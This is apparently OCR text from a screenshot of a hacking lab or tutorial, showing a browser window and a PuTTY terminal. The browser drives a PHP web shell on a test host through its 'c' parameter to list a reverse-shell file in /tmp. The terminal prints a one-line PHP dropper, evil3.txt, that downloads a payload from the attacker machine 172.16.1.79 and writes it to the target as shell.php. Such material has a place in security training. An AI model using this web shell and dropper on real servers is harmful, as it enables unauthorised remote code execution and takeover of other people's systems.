 http://mytargettest.com/hacktest/shell.php?c=ls+-la++%2Ftmp%2Fairwolf_reverse_shell - Windows Internet Explorer
http://mytargettest.com/hacktest/shell.php?c=ls+-la++%2Ftmp%2Fairwolf_reverse_shell
Bing
x SnagIt
Favorites Suggested Sites Web Slice Gallery
http://mytargettest.com/hacktest/shell.php?c=ls... Page Safety Tools
-rwxr-xr-x 1 apache apache 85 Feb 10 15:23 /tmp/airwolf_reverse_shell
Done Internet | Protected Mode: On 175%
172.16.1.79 - PuTTY
root@bt:/var/www/exploits# cat evil3.txt
<?php $z=fopen('./shell.php','w');fwrite($z,file_get_contents('http://172.16.1.79/exploits/back.txt'));fclose($z); ?>
root@bt:/var/www/exploits#